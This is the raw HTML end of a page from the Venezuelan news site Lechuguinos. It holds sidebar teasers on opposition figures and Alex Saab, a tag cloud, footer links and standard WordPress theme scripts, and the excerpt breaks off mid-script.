            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_11_6976ac94b6d33_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6976ac94b6d33" ><script>var block_td_uid_11_6976ac94b6d33 = new tdBlock();
block_td_uid_11_6976ac94b6d33.id = "td_uid_11_6976ac94b6d33";
block_td_uid_11_6976ac94b6d33.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_6976ac94b6d33_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_6976ac94b6d33_rand","tdc_css_class_style":"td_uid_11_6976ac94b6d33_rand_style"}';
block_td_uid_11_6976ac94b6d33.td_column_number = "1";
block_td_uid_11_6976ac94b6d33.block_type = "td_block_7";
block_td_uid_11_6976ac94b6d33.post_count = "4";
block_td_uid_11_6976ac94b6d33.found_posts = "422";
block_td_uid_11_6976ac94b6d33.header_color = "#";
block_td_uid_11_6976ac94b6d33.ajax_pagination_infinite_stop = "";
block_td_uid_11_6976ac94b6d33.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_11_6976ac94b6d33);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_11_6976ac94b6d33 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6976ac94b9dc6
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
